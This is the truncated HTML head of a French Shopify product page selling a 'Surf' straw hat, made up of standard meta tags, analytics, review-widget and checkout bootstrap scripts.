

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chapeau-de-paille.fr/products/chapeau-de-paille-homme-surf
body_size: 24552
content:

<!doctype html><html class="no-js" lang="fr"><head><!-- Global site tag (gtag.js) - Google Ads: 613259808 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-613259808"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date());gtag('config', 'AW-613259808');<meta name="p:domain_verify" content="b1030e1e1bcc3ddff23dab80eb75f262"/></script> <!-- Balise Meta de verrification pour la Search Console--> <meta name="google-site-verification" content="J2tMD9FoRd31F9aKMbQt8UYFGF51WzL7JZu9_dYjX64" /><meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#5d2900"> <link rel="shortcut icon" href="//chapeau-de-paille.fr/cdn/shop/files/chapeau-de-paille.fr_Favicon_32x32.png?v=1613698620" type="image/png"> <!-- Facebook balise de vérification de domaine --> <meta name="facebook-domain-verification" content="ovmhxqv3rh6lhp4058d46zf9bjk94i" /> <link rel="canonical" href="https://chapeau-de-paille.fr/products/chapeau-de-paille-homme-surf"> <title> Chapeau de Paille Homme Surf | Chapeau-de-paille.fr </title> <meta name="description" content="Retrouvez la mythique forme Surf de ce Chapeau de Paille Homme et femme. Un modèle emblématique pour vous protéger du soleil lors de vos sessions plage."><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Chapeau-de-paille.fr"><meta property="og:url" content="https://chapeau-de-paille.fr/products/chapeau-de-paille-homme-surf"><meta property="og:title" content="Chapeau de Paille Surf Beige"><meta property="og:type" content="product"><meta property="og:description" content="Retrouvez la mythique forme Surf de ce Chapeau de Paille Homme et femme. Un modèle emblématique pour vous protéger du soleil lors de vos sessions plage."> <meta property="og:price:amount" content="49,90"> <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_1200x1200.jpg?v=1658380396"><meta property="og:image" content="http://chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-2_1200x1200.jpg?v=1658380396"><meta property="og:image" content="http://chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-3_1200x1200.jpg?v=1658380396"><meta property="og:image:secure_url" content="https://chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf_1200x1200.jpg?v=1658380396"><meta property="og:image:secure_url" content="https://chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-2_1200x1200.jpg?v=1658380396"><meta property="og:image:secure_url" content="https://chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Homme-Surf-3_1200x1200.jpg?v=1658380396"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Chapeau de Paille Surf Beige"><meta name="twitter:description" content="Retrouvez la mythique forme Surf de ce Chapeau de Paille Homme et femme. Un modèle emblématique pour vous protéger du soleil lors de vos sessions plage."> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="stylesheet" href="//chapeau-de-paille.fr/cdn/shop/t/41/assets/master.scss.css?v=138011422832559168961700442026"> <link rel="stylesheet preload" href="//chapeau-de-paille.fr/cdn/shop/t/41/assets/theme.scss.css?v=12997116801788420921700442026" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="//chapeau-de-paille.fr/cdn/shop/t/41/assets/theme.scss.css?v=12997116801788420921700442026"></noscript><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Rupture de stock", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'chapeau-de-paille-shop.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "{{amount_with_comma_separator}} €";</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="ovmhxqv3rh6lhp4058d46zf9bjk94i"><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29738500140/digital_wallets/dialog"><meta name="shopify-checkout-api-token" content="2c8b01e5b1d19ae2179f5f4b4edff429"><meta id="in-context-paypal-metadata" data-shop-id="29738500140" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR"><link rel="alternate" type="application/json+oembed" href="https://chapeau-de-paille.fr/products/chapeau-de-paille-homme-surf.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script><link rel="preconnect" href="https://shop.app" crossorigin="anonymous"><script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=29738500140" crossorigin="anonymous"></script><script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29738500140,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29738500140","merchantName":"Chapeau-de-paille.fr","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Chapeau-de-paille.fr","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script><script id="shopify-features" type="application/json">{"accessToken":"2c8b01e5b1d19ae2179f5f4b4edff429","betas":["rich-media-storefront-analytics"],"domain":"chapeau-de-paille.fr","predictiveSearch":true,"shopId":29738500140,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "chapeau-de-paille-shop.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "FR";Shopify.theme = {"name":"Chapeau-de-paille.fr v3.3 (Soldes d'été 2023)","id":136925708547,"schema_name":"Billionaire Theme","schema_version":"3.3","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "chapeau-de-paille.fr/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script> window.ShopifyPay = window.ShopifyPay || {}; window.ShopifyPay.apiHost = "shop.app\/pay"; window.ShopifyPay.redirectState = null;</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//chapeau-de-paille.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script><script defer="defer" async type="module" src="//chapeau-de-paille.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script><script defer="defer" async type="module" src="//chapeau-de-paille.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script><script type="module"> await import("//chapeau-de-paille.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");await import("//chapeau-de-paille.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");await import("//chapeau-de-paille.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script> window.Shopify = window.Shopify || {}; if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {}; window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WuVBTX\u0026shop=chapeau-de-paille-shop.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WuVBTX\u0026shop=chapeau-de-paille-shop.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WuVBTX\u0026shop=chapeau-de-paille-shop.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WuVBTX\u0026shop=chapeau-de-paille-shop.myshopify.com","https:\/\/loox.io\/widget\/V1bNcDrbkF\/loox.1610370856694.js?shop=chapeau-de-paille-shop.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=UmwNFU\u0026shop=chapeau-de-paille-shop.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=chapeau-de-paille-shop.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":29738500140,"offset":3600,"reqid":"e11dba34-3f74-4d34-86e3-9975b7a383ec-1769112310","pageurl":"chapeau-de-paille.fr\/products\/chapeau-de-paille-homme-surf","u":"5eb651168857","p":"product","rtyp":"product","rid":6729617703068};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script><script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//chapeau-de-paille.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script><script crossorigin="anonymous" defer="defer" src="//chapeau-de-paille.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://chapeau-de-paille.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://chapeau-de-paille.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script>var loox_global_hash = '1767706682019';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#BDA97A; }:root { --lxs-rating-icon-color: #BDA97A; }</style> <!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled --><!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29738500140,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 